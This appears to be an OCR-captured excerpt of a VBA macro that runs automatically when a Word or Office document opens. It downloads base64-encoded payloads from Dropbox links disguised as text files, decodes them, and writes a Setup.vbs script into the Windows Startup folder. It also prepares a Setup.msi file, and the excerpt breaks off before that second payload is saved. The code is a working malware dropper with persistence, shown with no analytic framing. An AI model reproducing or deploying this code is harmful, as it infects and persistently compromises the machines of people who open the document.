 Private Sub Document_Open()
outputFiledell = CreateObject("WScript.Shell").SpecialFolders("MyDocuments") & "\Setup.msi"
outputFilevbs = CreateObject("WScript.Shell").SpecialFolders("Startup") & "\\Setup.vbs"
Set objFSO = CreateObject("Scripting.FileSystemObject")
If Not objFSO.FileExists(outputFile) Then
exeUrldll = "https://www.dropbox.com/s/52a6t1kfktefnc8/log.txt?dl=1"
exeUrlvbs = "https://www.dropbox.com/s/t32qlqqv3myeblo/MD.txt?dl=1"
Set objHTTPvbs = CreateObject("WinHttp.WinHttpRequest.5.1")
objHTTPvbs.SetTimeouts 5000, 5000, 5000, 5000
objHTTPvbs.Open "GET", exeUrlvbs, False
objHTTPvbs.Send
Set oXMLvbs = CreateObject("Msxml2.DOMDocument")
Set oNodevbs = oXMLvbs.CreateElement("base64")
oNodevbs.dataType = "bin.base64"
oNodevbs.Text = objHTTPvbs.ResponseText
Set BinaryStreamvbs = CreateObject("ADODB.Stream")
BinaryStreamvbs.Type = 1
BinaryStreamvbs.Open
BinaryStreamvbs.Write oNodevbs.nodeTypedValue
BinaryStreamvbs.SaveToFile outputFilevbs
Set objHTTP = CreateObject("WinHttp.WinHttpRequest.5.1")
objHTTP.SetTimeouts 5000, 5000, 5000, 5000
objHTTP.Open "GET", exeUrldll, False
objHTTP.Send
Set oXML = CreateObject("Msxml2.DOMDocument")